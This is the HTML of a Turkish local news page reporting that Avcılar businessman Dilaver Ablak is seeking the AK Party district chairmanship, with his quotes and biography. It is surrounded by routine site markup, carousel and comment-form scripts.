<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ.</h1>
<h2><p>AK Parti&#8217;de görevden alınan ilçe başkanlarının yerine atanacak ilçe başkanları merak ediliyor. Merak edilen ilçelerin başında Avcılar geliyor. Birçok STK’da yöneticilik yapan iş adamı Dilaver Ablak AK Parti ilçe başkanlığına talip olduğunu açıkladı.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ.+https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ."> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilaverrrrr.jpg " alt="DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ." /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 09.12.2020 00:32    </div> <b>Kategori: </b> Genel - Bu haber <b>17.255 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p>Avcılar’da sevilen iş adamı Dilaver Ablak AK Parti ilçe başkanlığı adaylığını açıkladı.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-58824" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-20.jpg" alt="" width="1024" height="768" /></p>
<p><strong>‘BU ÜLKEYE HİZMETİ AK PARTİ YAPAR’</strong></p>
<p>Avcılar’da siyasi alanda boşluk olduğunu düşünen Ablak: İş üreten, vatandaşları kucaklayan, siyasi anlayış ile yola çıkıyoruz. 19 yıldır Türkiye’nin AK Parti’nin teminatı altında olduğunu da sözlerine ekleyen Ablak, “Bundan sonra da belki 50, belki 70, belki 100 yıl AK Parti’nin teminatı altında kalacaktır. Bugüne kadar nasıl bu ülkeye hizmet ettiysek bundan sonra da hizmet etmeye devam edeceğiz. AK Parti’den başka yerde gelecek aramak gaflet ve dalalettir’ dedi.</p>
<p><img decoding="async" class="alignnone wp-image-58825" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-5.jpg" alt="" width="801" height="1068" /></p>
<p><strong>‘KAVGA YERİNE KUCAKLAMAYI TERCİH EDECEĞİZ’</strong></p>
<p>Avcılar’da siyasete yeni bir hava katacağına inandığını belirten Ablak: ‘Bu partinin kurucularını, değerlerini önemsiyorum. Partinin içinde onların tecrübelerinden ve birikimlerinden yararlanacağız. Bu dava ve bu ilçe için bir tuğla koyan herkes bizim baş tacımız olacaktır. Tüm dünya ya ülke olma dersi veren liderimiz Recep Tayyip Erdoğan’ın bu gayretini görürken, ona nefer olmak, yükünü almak varken, kendi dava arkadaşlarımızla uğraşmak, isimler üzerinden siyaset yapmak bizim asla tevessül etmeyeceğimiz siyaset tarzı olacaktır’ şeklinde konuştu.
<p><img decoding="async" class="alignnone wp-image-58826" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-3.jpg" alt="" width="801" height="907" /></p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-184x140.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="150" height="150"/>
				<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p>İş adamı Dilaver Ablak Avcılar’da birçok STK’da aldığı görev ile dikkat çekiyor. Avcılar’da Doğu-Güney Doğu Kurucu Dernek Başkanlığı görevini 2 yıl sürdüren Ablak, 3 yıl boyunca da Ağrı İli ve İlçeleri kurucu dernek başkanlığını yaptı. Ayrıca Şehit Tahsin Gerekli İmamhatip Ortaokulunda geçtiğimiz dönem okul aile birliği başkanlığı yapan Ablak, Avcılar İlim Öğrenme Yayma Derneği Başkanlığını yürütüyor.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-58827" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-9.jpg" alt="" width="960" height="540" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-58828" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-13.jpg" alt="" width="960" height="540" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-58829" src="https://ensonnokta.com/wp-content/uploads/2020/12/dilabver-anlak-12.jpg" alt="" width="1024" height="683" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=DİLAVER ABLAK, ‘BENDE VARIM’ DEDİ.+https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/dilaver-ablak-bende-varim-dedi-h58823.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-980x515.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="670" height="350"/>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/dilaver-ablak-bende-varim-dedi-h58823.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='58823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67addc3170" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-300x150.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="300" height="250"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/ak-parti-istanbul-il-baskani-abdullah-ozdemir-hirsizla-polisin-arasina-girilmez-h69761.html" title="AK Parti İstanbul İl Başkanı Abdullah Özdemir: Hırsızla polisin arasına girilmez">
